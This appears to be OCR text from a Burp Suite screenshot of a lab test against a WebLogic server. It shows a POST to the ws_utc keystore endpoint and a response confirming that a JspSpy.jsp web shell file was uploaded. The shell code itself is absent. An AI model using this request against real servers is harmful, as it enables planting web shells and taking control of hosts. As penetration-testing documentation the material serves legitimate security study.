 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.43.35:7001 ?
Request
Raw Params Headers Hex
POST //ws_utc/resources/setting/keystore?timestamp=1644999375650 HTTP/1.1
Host: 192.168.43.35:7001
Proxy-Connection: keep-alive
Content-Length: 85736
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.35:7001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySt98hFJWtnEfx3dB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.35:7001//ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=IXEBmLT1Joo43aUUiBRXGISOXtsAXsP-s4KQ7ISA7BP_Ad_tDDo7!-2069165328
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_name"
a
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_password_front"
------WebKitFormBoundarySt98hFJWtnEfx3dB
Content-Disposition: form-data; name="ks_password"
------WebKitFormBoundarySt98hFJWtnEfx3dB
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 16 Feb 2022 08:16:34 GMT
Content-Length: 329
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1644999394424</id><name>a</name><keyStore>JspSpy.js
p</keyStore><password></password></keyStoreItem></options></section></setting>